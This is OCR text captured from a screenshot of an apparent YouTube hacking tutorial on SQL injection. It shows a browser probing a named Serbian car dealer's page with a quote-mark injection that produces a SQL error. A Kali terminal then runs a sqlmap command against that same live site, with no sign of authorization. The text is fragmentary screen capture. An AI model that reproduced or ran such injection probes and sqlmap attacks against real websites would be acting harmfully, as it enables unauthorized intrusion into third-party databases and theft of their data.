 Applications Places Tue Aug 19, 11:28 AM root
Auto centar "Savin" - Citroen C-Zero - Iceweasel
File Edit View History Bookmarks Tools Help
Auto centar "Savin" - Citroen C...
citroensavin.co.rs/citroen_vozilo.php?id=27' Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
CITROËN
NASLOVNA CITROEN VOZILA
Došlo je do greške:
syntax; check the
version for the right
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u www.citroensavin.co.rs/citroen_vozilo.php?id=27
KALI LINUX
The quieter you become, the more you are able to hear
2:55 / 11:04
HD
How to Hack Website with SQL Injection , Kali Linux ( SkanderTn )
LINUX
xR00t H4ck3R
Subscribe
1,875
Add to Share More
9 1